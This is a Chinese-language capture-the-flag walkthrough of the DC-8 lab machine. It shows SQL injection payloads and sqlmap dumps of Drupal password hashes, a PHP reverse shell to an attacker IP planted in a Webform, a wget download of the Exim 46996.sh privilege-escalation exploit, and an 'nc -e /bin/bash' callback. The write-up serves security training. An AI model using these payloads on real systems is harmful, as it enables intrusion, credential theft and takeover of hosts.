渗透测试—DC_8
一、主机发现及端口扫描
1、主机发现
root@kali:~/Desktop/valecalida's_Sript# python3 ARP_Scan.py -i eth0 10.87.51.0/24
[..] Making ARP scan...
IP: 10.87.51.1
IP: 10.87.51.2
IP: 10.87.51.32得到了目标主机 IP 地址为:10.87.51.32
2、端口扫描
root@kali:~/Desktop/valecalida's_Sript# nmap -A -p- -sV 10.87.51.32
Host is up (0.00052s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 35:a7:e6:c4:a8:3c:63:1d:e1:c0:ca:a3:66:bc:88:bf (RSA)
| 256 ab:ef:9f:69:ac:ea:54:c6:8c:61:55:49:0a:e7:aa:d9 (ECDSA)
|_ 256 7a:b2:c6:87:ec:93:76:d4:ea:59:4b:1b:c6:e8:73:f2 (ED25519)
80/tcp open http Apache httpd
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache
|_http-title: Welcome to DC-8 | DC-8
MAC Address: 00:0C:29:E0:1D:4C (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel3、获取到的信息
SSH服务开放Apache服务开启CMS信息为:Drupal 7rotbots.txt可以访问- 目标主机系统为
Linux
二、渗透测试流程
目标站点响应如图:
在访问站点中其他页面的时候发现站点地址如下:
http://10.87.51.32/?nid=1
http://10.87.51.32/?nid=2
http://10.87.51.32/?nid=31、SQL注入
当 nid 为4及以上时不显示信息,怀疑此处存在 SQL注入 ,使用测试语句测试一下
http://10.87.51.32/?nid=-1%20union%20select%20version()#
于是可以确定此处有 SQL注入 ,且注入点为:nid ,这里手动获取了一点信息,直接上 SQLmap
http://10.87.51.32/?nid=-1%20union%20select%20database()#
#输出:d7db
http://10.87.51.32/?nid=-1%20union%20select%20user()#
#输出:dbuser@localhost下面是 SQLMAP 跑出的内容
root@kali:~# sqlmap -u http://10.87.51.32/?nid=1 -D d7db --tables
+-----------------------------+
| cache |
| filter |
| role |
| sequences |
| system |
| actions |
| authmap |
| batch |
| block |
| block_custom |
| block_node_type |
| block_role |
| blocked_ips |
| cache_block |
| cache_bootstrap |
| cache_field |
| cache_filter |
| cache_form |
| cache_image |
| cache_menu |
| cache_page |
| cache_path |
| cache_views |
| cache_views_data |
| ckeditor_input_format |
| ckeditor_settings |
| ctools_css_cache |
| ctools_object_cache |
| date_format_locale |
| date_format_type |
| date_formats |
| field_config |
| field_config_instance |
| field_data_body |
| field_data_field_image |
| field_data_field_tags |
| field_revision_body |
| field_revision_field_image |
| field_revision_field_tags |
| file_managed |
| file_usage |
| filter_format |
| flood |
| history |
| image_effects |
| image_styles |
| menu_custom |
| menu_links |
| menu_router |
| node |
| node_access |
| node_revision |
| node_type |
| queue |
| rdf_mapping |
| registry |
| registry_file |
| role_permission |
| search_dataset |
| search_index |
| search_node_links |
| search_total |
| semaphore |
| sessions |
| shortcut_set |
| shortcut_set_users |
| site_messages_table |
| taxonomy_index |
| taxonomy_term_data |
| taxonomy_term_hierarchy |
| taxonomy_vocabulary |
| url_alias |
| users |
| users_roles |
| variable |
| views_display |
| views_view |
| watchdog |
| webform |
| webform_component |
| webform_conditional |
| webform_conditional_actions |
| webform_conditional_rules |
| webform_emails |
| webform_last_download |
| webform_roles |
| webform_submissions |
| webform_submitted_data |
+-----------------------------+获取表字段信息
root@kali:~# sqlmap -u http://10.87.51.32/?nid=1 -D d7db -T users --columns
+------------------+------------------+
| Column | Type |
+------------------+------------------+
| access | int(11) |
| data | longblob |
| language | varchar(12) |
| name | varchar(60) |
| created | int(11) |
| init | varchar(254) |
| login | int(11) |
| mail | varchar(254) |
| pass | varchar(128) |
| picture | int(11) |
| signature | varchar(255) |
| signature_format | varchar(255) |
| status | tinyint(4) |
| theme | varchar(255) |
| timezone | varchar(32) |
| uid | int(10) unsigned |
+------------------+------------------+发现有 name 与 pass 字段,获取一下
root@kali:~# sqlmap -u http://10.87.51.32/?nid=1 -D d7db -T users -C name,pass --dump
+--------+---------------------------------------------------------+
| name | pass |
+--------+---------------------------------------------------------+
| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
| john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
+--------+---------------------------------------------------------+2、破解登录密码
发现里面有两个用户,将两个用户写入到文件 dp 中,使用 john破解
john:$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF
admin:$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5zroot@kali:~/Desktop# john --wordlist=/root/Desktop/pass.txt dp
root@kali:~/Desktop# john --show dp
john:turtle可以看到,已经得到了 john 的密码为 turtle ,尝试使用 SSH 登录
root@kali:~/Desktop# ssh john@10.87.51.32
The authenticity of host '10.87.51.32 (10.87.51.32)' can't be established.
ECDSA key fingerprint is SHA256:3iGc1qXygJNaukHI7pl4JYRZ8n6wJShLNF7gaJPQdHw.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.87.51.32' (ECDSA) to the list of known hosts.
john@10.87.51.32: Permission denied (publickey,keyboard-interactive).发现登录失败,使用 dirb 扫描站点
root@kali:~# dirb http://10.87.51.32/
---- Scanning URL: http://10.87.51.32/ ----
+ http://10.87.51.32/0 (CODE:200|SIZE:7900)
+ http://10.87.51.32/admin (CODE:403|SIZE:7140)
+ http://10.87.51.32/Admin (CODE:403|SIZE:6983)
+ http://10.87.51.32/ADMIN (CODE:403|SIZE:6983)
+ http://10.87.51.32/batch (CODE:403|SIZE:7275)
==> DIRECTORY: http://10.87.51.32/includes/
+ http://10.87.51.32/index.php (CODE:200|SIZE:7900)
+ http://10.87.51.32/install.mysql (CODE:403|SIZE:222)
+ http://10.87.51.32/install.pgsql (CODE:403|SIZE:222)
==> DIRECTORY: http://10.87.51.32/misc/
==> DIRECTORY: http://10.87.51.32/modules/
+ http://10.87.51.32/node (CODE:200|SIZE:7155)
==> DIRECTORY: http://10.87.51.32/profiles/
+ http://10.87.51.32/robots.txt (CODE:200|SIZE:2189)
+ http://10.87.51.32/Root (CODE:403|SIZE:213)
==> DIRECTORY: http://10.87.51.32/scripts/
+ http://10.87.51.32/search (CODE:403|SIZE:6984)
+ http://10.87.51.32/Search (CODE:403|SIZE:6984)
+ http://10.87.51.32/server-status (CODE:403|SIZE:222)
==> DIRECTORY: http://10.87.51.32/sites/
==> DIRECTORY: http://10.87.51.32/themes/
+ http://10.87.51.32/user (CODE:200|SIZE:8470)
+ http://10.87.51.32/web.config (CODE:200|SIZE:2200)
+ http://10.87.51.32/xmlrpc.php (CODE:200|SIZE:42)3、登录站点
发现了登录入口:/user/ ,用 Drupal 登录

4、修改配置,反弹shell

登录上以后在/node/3# 下选择 Webform ,然后再选择 Form Settings ,将下面的代码:写在如图所示的区域
<?php
$sock = fsockopen('10.87.51.17', 5678);
$descriptorspec = array(
0 => $sock,
1 => $sock,
2 => $sock
);
$process = proc_open('/bin/sh', $descriptorspec, $pipes);
proc_close($process);
?>
保存之后再提交请求,在这里内容可以随便写

在监控端发现可以连接上了,但是有如图所示的问题,不用担心,不影响操作
root@kali:~# nc -lvvp 5678
listening on [any] 5678 ...
10.87.51.32: inverse host lookup failed: Unknown host
connect to [10.87.51.17] from (UNKNOWN) [10.87.51.32] 50344使用 Python 得到一个 bash shell :
python -c 'import pty;pty.spawn("/bin/bash")'5、提权
然后使用 find 命令来查找具有 SUID 权限的文件命令
www-data@dc-8:/var/www/html$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/sbin/exim4
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/ping
/bin/su
/bin/umount
/bin/mount发现了一个 exim4 ,查看版本信息
www-data@dc-8:/var/www/html$ exim --version
exim --version
Exim version 4.89 #2 built 14-Jun-2017 05:03:07使用searchsploit 查找对应提权程序
root@kali:~# searchsploit exim Local Privilege Escalation
------------------------------------------------------------------------------- ----------------------------------------
Exploit Title Path (/usr/share/exploitdb/)
Exim - 'perl_startup' Local Privilege Escalation (Metasploit) | exploits/linux/local/39702.rb
Exim 4 (Debian 8 / Ubuntu 16.04) - Spool Privilege Escalation | exploits/linux/local/40054.c
Exim 4.42 - Local Privilege Escalation | exploits/linux/local/796.sh
Exim 4.84-3 - Local Privilege Escalation | exploits/linux/local/39535.sh
Exim 4.87 - 4.91 - Local Privilege Escalation | exploits/linux/local/46996.sh
Exim 4.87 / 4.91 - Local Privilege Escalation (Metasploit) | exploits/linux/local/47307.rb
Exim < 4.86.2 - Local Privilege Escalation | exploits/linux/local/39549.txt这里使用下面这个来进行提权
Exim 4.87 - 4.91 - Local Privilege Escalation -- exploits/linux/local/46996.sh拷贝过去,并且将文件类型通过 dos2unix 修改一下,防止提权失败
root@kali:~# cp /usr/share/exploitdb/exploits/linux/local/46996.sh /var/www/html/46996.sh
root@kali:/var/www/html# dos2unix 46996.sh
dos2unix: converting file 46996.sh to Unix format...然后在目标主机中将提权脚本下载到 /tmp 文件夹下
www-data@dc-8:/tmp$ wget http://10.87.51.17/46996.sh
wget http://10.87.51.17/46996.sh
--2020-05-06 19:50:30-- http://10.87.51.17/46996.sh
Connecting to 10.87.51.17:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3706 (3.6K) [text/x-sh]
Saving to: '46996.sh'
46996.sh 100%[===================>] 3.62K --.-KB/s in 0s
2020-05-06 19:50:30 (57.5 MB/s) - '46996.sh' saved [3706/3706]然后给这个脚本赋予权限
www-data@dc-8:/tmp$ chmod 777 46996.sh
chmod 777 46996.sh然后按照脚本提示操做,先在一遍监控 4444 这个端口
root@kali:~# nc -lvvp 4444
listening on [any] 4444 ...然后运行
www-data@dc-8:/tmp$ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Wed, 06 May 2020 20:07:49 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1jWGxx-0000TL-F7
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
nc -e /bin/bash 10.87.51.17 4444
nc -e /bin/bash 10.87.51.17 44446、获取flag
在另一端可以接受信息,调整 shell ,获取 flag
root@kali:~# nc -lvvp 4444
listening on [any] 4444 ...
10.87.51.32: inverse host lookup failed: Unknown host
connect to [10.87.51.17] from (UNKNOWN) [10.87.51.32] 52150
python -c 'import pty;pty.spawn("/bin/bash")'
root@dc-8:/var/spool/exim4# cd /root
cd /root
root@dc-8:/root# ls
ls
flag.txt
root@dc-8:/root# cat flag.txt
cat flag.txt
Brilliant - you have succeeded!!!
888 888 888 888 8888888b. 888 888 888 888
888 o 888 888 888 888 "Y88b 888 888 888 888
888 d8b 888 888 888 888 888 888 888 888 888
888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888
888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888
88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P
8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "
888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888
Hope you enjoyed DC-8. Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.
I'm also sending out an especially big thanks to:
@4nqr34z
@D4mianWayne
@0xmzfr
@theart42
This challenge was largely based on two things:
1. A Tweet that I came across from someone asking about 2FA on a Linux box, and whether it was worthwhile.
2. A suggestion from @theart42
The answer to that question is...
If you enjoyed this CTF, send me a tweet via @DCAU7.
